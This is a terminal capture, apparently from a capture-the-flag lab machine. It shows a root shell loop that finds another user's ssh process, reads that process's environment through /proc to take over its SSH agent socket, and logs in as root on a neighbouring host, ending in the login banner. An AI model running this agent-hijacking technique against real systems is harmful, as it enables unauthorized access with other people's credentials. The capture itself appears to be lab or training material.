 root@kaneki-pc:/tmp# while true; do
> export pid=$(ps -u kaneki_adm | grep ssh$ | tr -s ' ' | cut -d' ' -f2);
> if [ ! -z $pid ]; then
> echo "[+] Found pid for kaneki_adm ssh process: $pid";
> export SSH_AUTH_SOCK=$(su kaneki_adm -c 'cat /proc/${pid}/environ' | sed 's/\x0/\n/g' | grep SSH_AUTH_SOCK | cut -d'=' -f2);
> echo "[+] Found ssh auth socket: $SSH_AUTH_SOCKET";
> echo "[*] sshing to target";
> ssh root@172.18.0.1 -p 2222;
> break;
> fi;
> sleep 5;
> done
[+] Found pid for kaneki_adm ssh process: 1565
[+] Found ssh auth socket:
[*] sshing to target
Welcome to Ubuntu 18.04.1 LTS (GNU/Linux 4.15.0-45-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
154 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Wed Sep 14 13:48:01 2022 from 172.18.0.200